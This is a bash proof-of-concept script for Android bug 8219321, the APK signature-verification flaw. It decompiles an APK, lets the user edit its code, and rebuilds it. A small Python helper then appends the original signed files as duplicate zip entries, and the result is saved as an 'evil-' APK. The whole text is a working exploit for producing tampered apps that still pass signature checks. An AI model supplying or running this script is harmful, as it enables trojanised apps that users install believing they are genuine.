 #!/bin/bash
# PoC for Android bug 8219321 by @pof
# +info: https://jira.cyanogenmod.org/browse/CYAN-1602
if [ -z $1 ]; then echo "Usage: $0 <file.apk>" ; exit 1 ; fi
APK=$1
rm -r out out.apk tmp 2>/dev/null
java -jar apktool.jar d $APK out
#apktool d $APK out
echo "Modify files, when done type 'exit'"
cd out
bash
cd ..
java -jar apktool.jar b out out.apk
#apktool b out out.apk
mkdir tmp
cd tmp/
unzip ../$APK
mv ../out.apk .
cat >poc.py <<-EOF
#!/usr/bin/python
import zipfile
import sys
z = zipfile.ZipFile(sys.argv[1], "a")
z.write(sys.argv[2])
z.close()
EOF
chmod 755 poc.py
for f in `find . -type f |egrep -v "(poc.py|out.apk)"` ; do ./poc.py out.apk "$f" ; done
cp out.apk ../evil-$APK
cd ..
rm -rf tmp out
echo "Modified APK: evil-$APK"